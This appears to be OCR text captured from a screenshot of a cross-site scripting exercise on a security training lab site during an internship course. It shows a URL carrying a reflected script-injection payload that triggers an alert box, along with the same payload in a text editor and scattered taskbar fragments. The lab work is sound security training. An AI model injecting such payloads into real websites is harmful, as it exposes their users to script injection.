 Hactify Internship
HCS - Pene
Week 2 Te
Cross Site
Hacktify La
Subscribe
view-sourc
SQL injecti
Walkthrou
AyushPark
https://labs.hacktify.in/HTML/xss_lab/lab_1/lab_1.php?email=<%2Fb><script>alert%28"ayush+here+hehehehe"%29<%2Fscript>
Invite
labs.hacktify.in says
ayush here hehehehe
OK
bscriptalert(ayush here hehehehe)s
File
Edit
View
</b><script>alert("ayush here hehehehe")</script>
Ln 1, Col 50
49 of 49 characters
100%
Windows (CRLF)
UTF-8
1
73°F
Smoke
DELL
2
ENG
IN
23:16
26-02-2024
PRE